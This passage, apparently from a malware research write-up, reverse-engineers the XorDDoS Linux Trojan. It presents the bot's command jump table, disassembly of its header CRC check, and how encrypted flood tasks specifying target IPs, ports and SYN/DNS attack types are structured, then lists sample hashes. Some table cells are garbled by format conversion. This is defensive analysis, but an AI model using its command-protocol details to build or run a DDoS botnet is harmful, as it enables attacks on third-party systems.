|------------------|---------------------------------------------------------|
| 08052494         | dd offset cmd nothing ; jump table for switch statement |
| 08052494         | dd offset cmd stop                                      |
| 08052494         | dd offset cmd start                                     |
| 08052494         | dd offset cmd nothing                                   |
| 08052494         | dd offset cmd nothing                                   |
| 08052494         | dd offset cmd downfile                                  |
| 08052494         | dd offset cmd updatefile                                |
| 08052494         | dd offset cmd send process md5                          |
| 08052494         | dd offset cmd qet kill process                          |

The list of C&Cs is stored in the shell script in the *remote* variable. The Trojan first sends information about the running system to the C&C server (very likely to be displayed on a panel of a botnet operator). The replies usually arrived in a form of a command. The header of the command is 0x1C bytes long and is stored within a structure called *Header*. The first command is to stop any flooding attack and the next one to start one with the list of hosts provided. The entries of the *Header* are shown below. Highlighted parameters are the size of the total size of a command (*Size*, 0x102C), the task number (*Order*, 0x3, i.e. *\_cmd\_start* in the switch table), and the number of flooding tasks (*Task\_Num*, 0xF):|                     | .text:08050F25 loc 8050F25:       |                                                       | : CODE XREF: tcp thread+4D1↑i                    |  |
|---------------------|-----------------------------------|-------------------------------------------------------|--------------------------------------------------|--|
| <b>EIP</b>          | .text:08050F25<br>mou             | ebx, [ebp+Header.CRC]                                 |                                                  |  |
|                     | .text:08050F2B mov                | eax, [ebp+Header.CRC]                                 |                                                  |  |
|                     | .text:08050F31 mov                | [esp], eax                                            | : Header                                         |  |
|                     | .text:08050F34 mov                | eax, [ebp+Header.Size]                                |                                                  |  |
|                     | .text:08050F3A mov                | [esp+4], eax                                          |                                                  |  |
|                     | .text:08050F3E mov                | eax, [ebp+Header.Order]                               |                                                  |  |
|                     | .text:08050F44 mov                | [esp+8], eax                                          |                                                  |  |
|                     | .text:08050F48 mov                | eax, [ebp+Header.Task Num]                            |                                                  |  |
|                     | .text:08050F4E mov                | [esp+0Ch], eax                                        |                                                  |  |
|                     | .text:08050F52 mov                | eax, [ebp+Header.TimeOut]                             |                                                  |  |
|                     | .text:08050F58 mov                | [esp+10h], eax                                        |                                                  |  |
|                     | .text:08050F5C mov                | eax, [ebp+Header.BeginIP]                             |                                                  |  |
|                     | .text:08050F62 mov                | [esp+14h], eax                                        |                                                  |  |
|                     | .text:08050F66 mov                | eax, [ebp+Header.EndIP]                               |                                                  |  |
|                     | .text:08050F6C mov                | [esp+18h], eax                                        |                                                  |  |
|                     | .text:08050F70 call               | <b>CalcHeaderCrc</b>                                  |                                                  |  |
|                     | .text:08050F75 cmp                | ebx, eax                                              |                                                  |  |
|                     |                                   |                                                       |                                                  |  |
|                     | 00008F44 08050F44: tcp_thread+50F |                                                       |                                                  |  |
| <b>O</b> Hex View-1 |                                   |                                                       |                                                  |  |
| BFA1BEBC            |                                   | 6B C6 56 2A 2C 10 00 00 03 00 00 00 0F 00 00 00 K3U*, |                                                  |  |
| <b>BFA1BECC</b>     | 1E<br>-66<br>-99<br>បប            | 00 10 00 00                                           | $\ldots$ . $\cdot$ i $\lceil$ $\cdot$ $\ldots$ . |  |

The rest of the flooding command contains an encrypted structure with attack tasks. After decryption, we can see an IP address (red color) and ports (green color) which will be flooded by the Trojan and other parameters of the DDoS attack (e.g. grey color decides the type of attack: SYN/DNS).

ı 00 00 00 00 05 00 00 00 02 00 00 00 78 03 00 00  $xL$ 斜寤 ı

### **Acknowledgement**

Thanks to my colleague [Jaromír Hořejší](https://twitter.com/jaromirhorejsi) for cooperation on this analysis. Pop-art was created by the independent digital artist Veronika Begánová.

### **Sources**

Here are the samples connected with the analysis:

| Install script               | BA84C056FB4541FE26CB0E10BC6A075585<br>990F3CE3CDE2B49475022AD5254E5B | BV:Xorddos-<br>B [Tri]  |
|------------------------------|----------------------------------------------------------------------|-------------------------|
| <b>Xorddos Uploader</b>      | 44153031700A019E8F9E434107E4706A705<br>F032898D3A9819C4909B2AF634F18 | ELF:Xorddos-<br>J [Tri] |
| Xorddos Trojan for<br>EM 386 | AD26ABC8CD8770CA4ECC7ED20F37B510E<br>827E7521733ECAEB3981BF2E4A96FBF | ELF:Xorddos-<br>A [Tri] |